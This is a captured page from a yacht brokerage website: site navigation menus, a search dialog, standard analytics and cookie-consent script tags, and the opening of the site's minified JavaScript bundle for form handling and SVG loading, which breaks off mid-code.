                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/buy-a-yacht/yachts-for-sale" class="sub-menu__link sub-menu__link--title">Yachts for sale</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/buy-a-yacht/yachts-for-sale/motor-yachts" class="sub-menu__link">Motor yachts for sale</a></li>
                                            <li><a href="/en/buy-a-yacht/yachts-for-sale/sailing-yachts" class="sub-menu__link">Sailing yachts for sale</a></li>
                                            <li><a href="/en/buy-a-yacht/yachts-for-sale/yachts-over-200ft" class="sub-menu__link">Yachts for sale over 200 feet</a></li>
                                            <li><a href="/en/buy-a-yacht/yachts-for-sale/yachts-from-150ft-to-200ft" class="sub-menu__link">Yachts for sale from 150 to 200 feet</a></li>
                                            <li><a href="/en/buy-a-yacht/yachts-for-sale/yachts-under-150-ft" class="sub-menu__link">Yachts for sale under 150 feet</a></li>
                                            <li><a href="/en/buy-a-yacht/yachts-for-sale/tenders-and-chase-boats-for-sale" class="sub-menu__link">Tenders and chase boats for sale</a></li>
                                            <li><a href="/en/meet-the-team/brokerage" class="sub-menu__link">Meet the Brokerage team</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/en/editorial/news/virtual-yacht-experiences" class="sub-menu__link sub-menu__link--title">Virtual yacht experiences</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/editorial/360-virtual-yacht-tours" class="sub-menu__link">360&#xB0; yacht tours</a></li>
                                            <li><a href="/en/editorial/superyacht-videos" class="sub-menu__link">Superyacht videos</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/en/buy-a-berth/berths-for-sale" class="sub-menu__link sub-menu__link--title">Berths for sale</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="95" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Build a yacht">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='95'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Build a yacht</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/build-a-yacht/technical-services" class="sub-menu__link sub-menu__link--title">Technical services</a>
                            </li>
                            <li>
                                <a href="/en/build-a-yacht/custom-tenders" class="sub-menu__link sub-menu__link--title">Custom tenders</a>
                            </li>
                            <li>
                                <a href="/en/build-a-yacht/shipyards" class="sub-menu__link sub-menu__link--title">Shipyards</a>
                            </li>
                            <li>
                                <a href="/en/build-a-yacht/delivered-yachts" class="sub-menu__link sub-menu__link--title">Delivered yachts</a>
                            </li>
                            <li>
                                <a href="/en/meet-the-team/technical-services" class="sub-menu__link sub-menu__link--title">Meet the Technical Services team</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="90" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Yacht owners">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='90'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Yacht owners</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/yacht-owner-services/charter-management" class="sub-menu__link sub-menu__link--title">Charter management</a>
                            </li>
                            <li>
                                <a href="/en/sell-a-yacht" class="sub-menu__link sub-menu__link--title">Sell a yacht</a>
                            </li>
                            <li>
                                <a href="/en/yacht-owner-services/yacht-marketing" class="sub-menu__link sub-menu__link--title">Yacht marketing</a>
                            </li>
                            <li>
                                <a href="/en/yacht-owner-services/yacht-management" class="sub-menu__link sub-menu__link--title">Yacht management</a>
                            </li>
                            <li>
                                <a href="/en/buy-a-berth/berths-for-sale" class="sub-menu__link sub-menu__link--title">Berths for sale</a>
                            </li>
                            <li>
                                <a href="/en/yacht-owner-services/procurement" class="sub-menu__link sub-menu__link--title">Procurement</a>
                            </li>
                            <li>
                                <a href="/en/yacht-owner-services/refit-a-yacht" class="sub-menu__link sub-menu__link--title">Refit a yacht</a>
                            </li>
                            <li>
                                <a href="/en/crew-vacancies" class="sub-menu__link sub-menu__link--title">Crew recruitment</a>
                            </li>
                            <li>
                                <a href="/en/yacht-owner-services/yacht-insurance" class="sub-menu__link sub-menu__link--title">Insurance</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="94" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Sell a yacht">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='94'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Sell a yacht</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/sell-a-yacht#sold-yachts" class="sub-menu__link sub-menu__link--title">Sold yachts</a>
                            </li>
                            <li>
                                <a href="/en/yacht-owner-services/yacht-marketing" class="sub-menu__link sub-menu__link--title">Yacht marketing</a>
                            </li>
                            <li>
                                <a href="/en/meet-the-team/brokerage" class="sub-menu__link sub-menu__link--title">Meet the Brokerage team</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="96" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Yacht management">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='96'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Yacht management</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/meet-the-team/yacht-management" class="sub-menu__link sub-menu__link--title">Meet the Yacht Management team</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="7445" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Crew">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='7445'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Crew</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/crew-services" class="sub-menu__link sub-menu__link--title">Crew services</a>
                            </li>
                            <li>
                                <a href="/en/crew-vacancies" class="sub-menu__link sub-menu__link--title">Crew vacancies</a>
                            </li>
                            <li>
                                <a href="/en/burgess-crew/resources" class="sub-menu__link sub-menu__link--title">Resources</a>
                            </li>
                            <li>
                                <a href="/en/crew-faqs" class="sub-menu__link sub-menu__link--title">Crew FAQs</a>
                            </li>
                            <li>
                                <a href="/en/meet-the-team/crew-services" class="sub-menu__link sub-menu__link--title">Meet the Crew Services team</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="91" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Insurance">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='91'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Insurance</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/meet-the-team/insurance" class="sub-menu__link sub-menu__link--title">Meet the Insurance team</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="92" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Editorial">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='92'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Editorial</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/editorial/news" class="sub-menu__link sub-menu__link--title">News</a>
                            </li>
                            <li>
                                <a href="/en/editorial/360-virtual-yacht-tours" class="sub-menu__link sub-menu__link--title">360 degree yacht tours</a>
                            </li>
                            <li>
                                <a href="/en/editorial/superyacht-videos" class="sub-menu__link sub-menu__link--title">Superyacht videos</a>
                            </li>
                            <li>
                                <a href="/en/editorial/boat-shows-events" class="sub-menu__link sub-menu__link--title">Boat shows and events</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="97" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="About us">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='97'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>About us</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/locations" class="sub-menu__link sub-menu__link--title">Office locations</a>
                            </li>
                            <li>
                                <a href="/en/about-us/burgess-50-years" class="sub-menu__link sub-menu__link--title">50th anniversary</a>
                            </li>
                            <li>
                                <a href="https://www.burgessyachts.com/en/about-us#culturalkeel" class="sub-menu__link sub-menu__link--title">Our values</a>
                            </li>
                            <li>
                                <a href="/en/about-us/burgess-in-asia" class="sub-menu__link sub-menu__link--title">Burgess in Asia</a>
                            </li>
                            <li>
                                <a href="/en/about-us/strategic-partners" class="sub-menu__link sub-menu__link--title">Strategic partners</a>
                            </li>
                            <li>
                                <a href="/en/about-us/press-centre" class="sub-menu__link sub-menu__link--title">Press centre</a>
                            </li>
                            <li>
                                <a href="/en/careers-at-burgess" class="sub-menu__link sub-menu__link--title">Careers</a>
                            </li>
                            <li>
                                <a href="/en/meet-the-team" class="sub-menu__link sub-menu__link--title">Meet the Burgess team</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/meet-the-team/partners" class="sub-menu__link">Partners</a></li>
                                            <li><a href="/en/meet-the-team/brokerage" class="sub-menu__link">Brokerage</a></li>
                                            <li><a href="/en/meet-the-team/charter" class="sub-menu__link">Charter</a></li>
                                            <li><a href="/en/meet-the-team/charter-management" class="sub-menu__link">Charter Management</a></li>
                                            <li><a href="/en/meet-the-team/company-operations" class="sub-menu__link">Company Operations</a></li>
                                            <li><a href="/en/meet-the-team/crew-services" class="sub-menu__link">Crew Services</a></li>
                                            <li><a href="/en/meet-the-team/insurance" class="sub-menu__link">Insurance</a></li>
                                            <li><a href="/en/meet-the-team/marketing" class="sub-menu__link">Marketing</a></li>
                                            <li><a href="/en/meet-the-team/new-business" class="sub-menu__link">New Business</a></li>
                                            <li><a href="/en/meet-the-team/technical-services" class="sub-menu__link">Technical Services</a></li>
                                            <li><a href="/en/meet-the-team/yacht-management" class="sub-menu__link">Yacht Management</a></li>
                                    </ul>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="5607" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Sustainability">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='5607'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Sustainability</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/about-us/sustainability/burgess-blue-oceans" class="sub-menu__link sub-menu__link--title">Burgess Blue Oceans</a>
                            </li>
                            <li>
                                <a href="/en/about-us/sustainability" class="sub-menu__link sub-menu__link--title">Impact Reports</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/editorial/news/burgess-impact-report-2024" class="sub-menu__link">Impact Report 2024</a></li>
                                            <li><a href="/en/editorial/news/burgess-impact-report-2023" class="sub-menu__link">Impact Report 2023</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/en/about-us/sustainability" class="sub-menu__link sub-menu__link--title">Ocean</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/burgess-marine-conservation-hub" class="sub-menu__link">Marine conservation x Blue Marine Foundation</a></li>
                                            <li><a href="/en/editorial/news/sustainable-seas-handbook" class="sub-menu__link">Sustainable Seas</a></li>
                                            <li><a href="/en/editorial/news/burgess-x-water-revolution-foundation" class="sub-menu__link">Water Revolution Foundation</a></li>
                                            <li><a href="/en/about-us/strategic-partners/ethereal-blooms" class="sub-menu__link">Ethereal Blooms</a></li>
                                            <li><a href="/en/editorial/news/yachts-for-science-scintilla-maris" class="sub-menu__link">Yachts for Science</a></li>
                                            <li><a href="/en/global-clean-up" class="sub-menu__link">Global Clean Up</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/en/about-us/sustainability" class="sub-menu__link sub-menu__link--title">People</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/editorial/news/burgess-x-uksa" class="sub-menu__link">Burgess X UKSA</a></li>
                                            <li><a href="/en/editorial/news/caribbean-crew-scholarship" class="sub-menu__link">Caribbean Crew Scholarship</a></li>
                                            <li><a href="/en/editorial/news/impact-volunteering" class="sub-menu__link">Impact volunteering</a></li>
                                    </ul>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>


    
        
<dialog class="s-dialog" data-search-dialog id="search-dialog" aria-labelledby="s-dialog-title" data-ktc-search-exclude>

    <button data-close class="s-dialog__close">

        <svg class="s-dialog__close-svg"><use href="#svg-close"></use></svg>
    </button>

    <h2 class="s-dialog__title" id="s-dialog-title">Filter your results</h2>

    <form action="/en/search" method="get" class="s-dialog__search-form">
        <ul class="s-dialog__filters">
            <li class="s-dialog__filter">
                <input type="checkbox" class="s-dialog__filter-check" name="filter" value="2" id="yachts-for-charter"><label for="yachts-for-charter">Yachts for charter</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" class="s-dialog__filter-check" name="filter" value="1" id="yachts-for-sale"><label for="yachts-for-sale">Yachts for sale</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" class="s-dialog__filter-check" name="filter" value="4" id="berths-for-sale"><label for="berths-for-sale">Berths for sale</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" class="s-dialog__filter-check" name="filter" value="8" id="editorial"><label for="editorial">Editorial</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" class="s-dialog__filter-check" name="filter" value="16" id="people"><label for="people">People</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" class="s-dialog__filter-check" name="filter" value="32" id="other"><label for="other">Other</label>
            </li>
        </ul>

        <div class="s-dialog__search">
            <label for="q" class="show-for-sr">Search</label>
            <input type="search" autocomplete="off" enterkeyhint="search" id="q" name="q" placeholder="Search for yachts, articles, people and more" data-val="true" data-val-required="please provide a search term" class="s-dialog__input">
            <button type="submit" class="s-dialog__search-b"><svg class="s-dialog__close-svg"><use href="#svg-search"></use></svg></button>
            <div class="ac" data-autocomplete
                data-sale-results-text="Yachts for sale"
                data-charter-results-text="Yachts for charter"
                data-berth-results-text="Berths for sale"
                data-other-results-text="Other search results"
                data-no-results-text="There are no results for the search term &#x27;{0}&#x27;">
                <div data-search-results></div>
                <div class="ac__footer">
                    <button type="submit" class="btn btn--full btn--primary">View all search results</button>
                </div>
            </div>
        </div>
    </form>

</dialog>
    
    <dialog class="video-dialog" id="video-modal">
        <div class="video-dialog__main">
            <div class="video-dialog__contents"></div>
            <button data-close aria-label="close video modal" class="video-dialog__close">
                <svg><use href="#svg-close"></use></svg>
            </button>
        </div>
    </dialog>

    <div class="sl-cont">
    </div>
    <span class="svg-symbols" data-src="/web/svg/site/svg/sprite.symbol.svg?v=35432.0.0.0"></span>
    <span class="svg-symbols" data-src="/web/svg/flags/svg/sprite.symbol.svg?v=35432.0.0.0"></span>
    <script type="module" data-cookieconsent="ignore" src="/web/scripts/main.js?v=tQhgzzb3PF27zcz81_RDvZBRt_4wbUq0-eSbeujwdj0" nonce="52256657-94b9-49f0-b844-40a39afeca33"></script>
    <script async src="https://static.srcspot.com/libs/abra.js" nonce="52256657-94b9-49f0-b844-40a39afeca33"></script>
    <span data-target="form [data-val='true']" data-type="module" data-script-load="/web/scripts/forms.js?v=35432.0.0.0"></span>
    <span data-target=".glide" data-type="module" data-script-load="/web/scripts/glide.js?v=35432.0.0.0"></span>
    <span data-target="[data-mapbox]" data-type="module" data-script-load="/web/scripts/maps.js?v=35432.0.0.0"></span>
    <span data-target="[data-dates]" data-type="module" data-script-load="/web/scripts/datepickr.js?v=35432.0.0.0"></span>
    
    
        <!-- Google Tag Manager -->
<script nonce="52256657-94b9-49f0-b844-40a39afeca33">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;var n=d.querySelector('[nonce]');
n&&j.setAttribute('nonce',n.nonce||n.getAttribute('nonce'));f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-55Q4KZ');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-55Q4KZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script nonce="52256657-94b9-49f0-b844-40a39afeca33">
  // Initiate Web Behaviour Tracking (this section MUST come prior any other dmPt calls)
  // Do not change this
  (function(w,d,u,t,o,c){w['dmtrackingobjectname']=o;c=d.createElement(t);c.async=1;c.src=u;t=d.getElementsByTagName
  (t)[0];t.parentNode.insertBefore(c,t);w[o]=w[o]||function(){(w[o].q=w[o].q||[]).push(arguments);};
  })(window, document, '//static.trackedweb.net/js/_dmptv4.js', 'script', 'dmPt');
  window.dmPt('create', 'DM-8429014584-01', 'burgessyachts.com');
  window.dmPt('track');
</script>
                    <script id="Cookiebot" nonce="52256657-94b9-49f0-b844-40a39afeca33" src="https://consent.cookiebot.com/uc.js" data-cbid="ca6497b3-5332-4116-b925-9dcc6169c355" data-blockingmode="auto"></script><script nonce="52256657-94b9-49f0-b844-40a39afeca33" src="/Kentico.Resource/Activities/KenticoActivityLogger/Logger.js?pageIdentifier=133" async></script>
    
        

    
        <script type="application/ld+json">
    {"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","item":{"@type":"ListItem","name":"Home","url":"https://www.burgessyachts.com:443/en"},"position":1},{"@type":"ListItem","item":{"@type":"ListItem","name":"Editorial","url":"https://www.burgessyachts.com:443/en/editorial"},"position":2},{"@type":"ListItem","item":{"@type":"ListItem","name":"News","url":"https://www.burgessyachts.com:443/en/editorial/news"},"position":3}]}
</script>

    
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://www.burgessyachts.com/web/scripts/main.js?v=tQhgzzb3PF27zcz81_RDvZBRt_4wbUq0-eSbeujwdj0
body_size: 24452
content:
!function(){var e={451:function(){document.querySelectorAll('a[href^="#"]').forEach((e=>{e.addEventListener("click",(function(e){try{const t=this.href.substring(this.href.lastIndexOf("#")+1),s=document.getElementById(t);s&&(e.preventDefault(),s.scrollIntoView({behavior:"smooth"}))}catch(e){console.log(e)}}))}))},52:function(){window.kentico=window.kentico||{},window.kentico._forms=window.kentico._forms||{},window.kentico._forms.formFileUploaderComponent=function(e){function t(e){e.fileUploaderDisabledElements.forEach((function(t){e.elements[t].disabled=!1}))}return{attachScript:function(s){const i=e.getElementById(s.fileInputId),n=e.getElementById(s.fileInputId+"-placeholder"),o=e.getElementById(s.fileInputId+"-replacement"),a=e.getElementById(s.fileInputId+"-button"),r=e.getElementById(s.fileInputId+"-icon"),l=e.getElementById(s.tempFileIdentifierInputId),c=e.getElementById(s.systemFileNameInputId);let h=e.getElementById(s.originalFileNameInputId);const d=e.getElementById(s.deletePersistentFileInputId),u=s.tempFileOriginalName,m=s.deleteFileIconButtonTitle;n.originalText=n.innerText,a.originalText=a.innerText,(h.value||u)&&"FALSE"===d.value.toUpperCase()&&(n.innerText=s.originalFileNamePlain||u,a.removeAttribute("hidden"),r.setAttribute("data-icon","remove"),r.setAttribute("title",m),o.removeAttribute("hidden"),i.setAttribute("hidden","hidden"));const p=function(){if(l.value){const e=new XMLHttpRequest;e.open("POST",s.deleteEndpoint+"&tempFileIdentifier="+l.value),e.send()}},v=function(){c.value&&(d.value=!0),p(),function(e,t,s,i,n,o){e.value=null,e.removeAttribute("hidden"),t.setAttribute("hidden","hidden"),s.innerText=s.originalText,i.value="",n.setAttribute("hidden","hidden"),o.setAttribute("data-icon","select"),o.removeAttribute("title")}(i,o,n,l,a,r)};a.addEventListener("click",v,{passive:!0}),r.addEventListener("click",(function(e){"remove"===r.getAttribute("data-icon")&&(e.preventDefault(),v())})),i.addEventListener("change",(function(){if(!i.value)return;a.removeAttribute("hidden"),r.setAttribute("data-icon","loading"),function(e){e.fileUploaderDisabledElements=[];const t=e.elements;for(let s=0;s<t.length;s++){const i=t[s];i.disabled||(e.fileUploaderDisabledElements.push(s),i.disabled=!0)}}(i.form);const e=i.files[0];if(void 0!==e&&e.size>1024*s.maxFileSize)return i.value=null,l.value="",h="",window.alert(s.maxFileSizeExceededErrorMessage),t(i.form),void r.setAttribute("data-icon","select");const u=new FormData,v=new XMLHttpRequest;v.contentType="multipart/form-data",u.append("file",e),v.addEventListener("load",(function(e){if(4===v.readyState){if(200===v.status){let e=v.response;if("string"==typeof e&&(e=JSON.parse(e)),e.errorMessage)i.value=null,alert(e.errorMessage),r.setAttribute("data-icon","select"),a.setAttribute("hidden","hidden");else{c.value&&(d.value=!0),p();const t=i.files[0].name;l.value=e.fileIdentifier,n.innerText=t,a.removeAttribute("hidden"),r.setAttribute("data-icon","remove"),r.setAttribute("title",m),o.innerText=t,o.removeAttribute("hidden"),i.setAttribute("hidden","hidden")}}else alert("Error sending file: "+v.statusText),r.setAttribute("data-icon","select"),a.setAttribute("hidden","hidden");a.innerHTML=a.originalText,t(i.form)}})),v.upload.addEventListener("progress",(function(e){a.innerText=parseInt(e.loaded/e.total*100)+"%"}),{passive:!0}),v.open("POST",s.submitEndpoint),v.responseType="json",v.send(u)}),{passive:!0})}}}(document)},394:function(){window.kentico=window.kentico||{},window.kentico.updatableFormHelper=function(){function e(e,i){if(!e)return;const n=e.getAttribute("data-ktc-ajax-update");if(!n)return;e.querySelectorAll("input[type='submit']").forEach((e=>{e.setAttribute("onclick","return false;")})),e.updating=!0;const o=new FormData(e);o.append("kentico_update_form","true");const a=i||document.activeElement;s(e,o,(function(s){if(!s.target.response.data){let e=null,i=null;!a||"text"!==a.type&&"search"!==a.type&&"password"!==a.type&&"tel"!==a.type&&"url"!==a.type||(e=a.selectionStart,i=a.selectionEnd);let o=window.scrollY;const r=document.getElementById(n);if(t(s.target.responseText,r),window.scrollTo(0,o),a.id){const t=document.getElementById(a.id);t&&(t.focus(),function(e,t,s){if(null===t&&null===s)return;e.setSelectionRange&&e.setSelectionRange(t,s)}(t,e,i))}}e.parentElement.dispatchEvent(new CustomEvent("form-updated",{bubbles:!0}))})).then((function(){}))}const t=(e,t)=>{const s=function(e){const t=document.createElement("div");return t.innerHTML=e,t.firstElementChild}(e);t.parentNode.replaceChild(s,t);const i=s.querySelectorAll("script");Array.prototype.forEach.call(i,(e=>{const t=e.parentNode,s=document.createElement("script");[...e.attributes].forEach((e=>{s.setAttribute(e.name,e.value)})),s.innerHTML=e.innerHTML,t.replaceChild(s,e),e.remove()}))};function s(e,t,s){const i=new XMLHttpRequest;i.addEventListener("load",s),i.open("POST",e.action),i.send(t)}function i(e,t,s){let i;return function(){const n=this,o=arguments,a=s&&!i;clearTimeout(i),i=setTimeout((function(){i=null,s||e.apply(n,o)}),t||200),a&&e.apply(n,o)}}return{registerEventListeners:function(t){if(!(t&&t.formId&&t.targetAttributeName&&t.unobservedAttributeName))throw new Error("Invalid configuration passed.");const s=["email","number","password","search","tel","text","time"],n=document.getElementById(t.formId);if(!0!==n?.hasAttribute(t.targetAttributeName))for(let o=0;o<n.length;o++){let a=n.elements[o];if(!a.hasAttribute(t.unobservedAttributeName)&&"submit"!==a.type){("INPUT"===a.tagName&&-1!==s.indexOf(a.type)||"TEXTAREA"===a.tagName)&&(a.previousValue=a.value,a.addEventListener("keyup",i((function(t){setTimeout((function(){n.updating||t.target.previousValue===t.target.value||(n.keyupUpdate=!0,e(n,t.target))}),0)}),800)),a.addEventListener("blur",(function(t){setTimeout((function(){n.updating||t.target.previousValue===t.target.value||e(n,t.relatedTarget)}),0)}))),a.addEventListener("change",(function(t){setTimeout((function(){n.updating||e(n)}),0)}))}}},updateForm:e,submitForm:function(e){e.preventDefault();const i=e.target;i.validator.validateForm().then((function(){const e=new FormData(i);s(i,e,(function(e){if(-1===e.target.getResponseHeader("Content-Type").indexOf("application/json")){const s=window.scrollY,n=i.getAttribute("data-ktc-ajax-update"),o=document.getElementById(n);t(e.target.response,o),window.scrollTo(0,s)}else{const t=JSON.parse(e.target.response);location.href=t.redirectTo}}))}))}}}()},575:function(){const e=navigator.userAgent.toLowerCase();-1!==e.indexOf("safari")&&(e.indexOf("chrome")>-1||document.body.classList.add("body-safari"))}},t={};function s(i){var n=t[i];if(void 0!==n)return n.exports;var o=t[i]={exports:{}};return e[i](o,o.exports,s),o.exports}!function(){"use strict";class e{constructor(e,t){this.level=void 0===t?4:t,this.prefix=`Crafted | ${e} | `}hasNativeSupport(){return"undefined"!=typeof console}formatMessage(e){return this.prefix+e}error(e){this.level>0&&this.hasNativeSupport()&&console.error(this.formatMessage(e))}warn(e){this.level>1&&this.hasNativeSupport()&&console.warn(this.formatMessage(e))}info(e){this.level>2&&this.hasNativeSupport()&&console.info(this.formatMessage(e))}log(e){this.level>3&&this.hasNativeSupport()&&console.log(this.formatMessage(e))}}var t={getSVG:function(e,t){return fetch(e,{method:"GET",credentials:"same-origin"}).then((function(s){if(t.log("processing spritesheet response"),s.ok)return s.text();throw Error(`failed to download sprite sheet at location: ${e}`,s.status,s.statusText)})).then((function(e){return t.log("removing XML doctype"),e.replace('<?xml version="1.0" encoding="utf-8"?>',"")}))}};class i{constructor(s){this.svgUrl=s.getAttribute("data-src"),this.parent=s,this.logger=new e("SVG Loader"),this.service=t,this.logger.log("initialising SVG Loader")}load(){this.logger.log("Retrieving svg symbols.");const e=this;return this.service.getSVG(this.svgUrl,this.logger).then((function(t){e.loadSVGs(t)}),(function(t){e.logger.error(`sprite sheet failed to load with error: ${t}`)})).catch((function(t){e.logger.error(`sprite sheet failed to load with error: ${t}`)}))}loadSVGs(e){this.parent.innerHTML=e,"svg"===this.parent.firstChild.tagName.toLowerCase()?this.parent.firstChild.setAttribute("version","1.1"):(this.parent.innerHTML="",this.logger.error("data expected from sprite sheet was not in the correct format.")),this.logger.log("spritesheet loaded")}}class n{constructor(t,s){this.properties=[],this.item=t,this.validationGroup="",this.logger=new e("DataLayer"),this.map=s,this.init()}init(){for(const e of 